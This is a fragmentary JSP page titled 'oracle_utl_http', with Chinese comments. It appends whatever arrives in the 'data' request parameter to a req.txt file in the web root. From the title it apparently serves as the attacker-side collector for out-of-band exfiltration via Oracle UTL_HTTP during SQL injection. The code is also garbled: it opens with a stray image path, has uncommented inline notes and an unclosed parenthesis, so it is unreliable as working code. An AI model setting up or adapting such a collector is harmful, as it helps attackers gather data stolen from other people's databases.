 <title>oracle_utl_http-四长</title>
</head>
<body>
<%
String data=new String(request.getParameter("data").getBytes("ISO-8859-1"),"utf-8"); 防止中文乱码
BufferedWriter bw=new BufferedWriter(new FileWriter(new File(request.getRealPath("/").replaceAll("\\\\","/")+"req.txt"),true
bw.write(data); bw.newLine();bw.flush();bw.close(); 把传入的请求参数存到当前Web目录下的req.txt当中
%>
</body>
</html>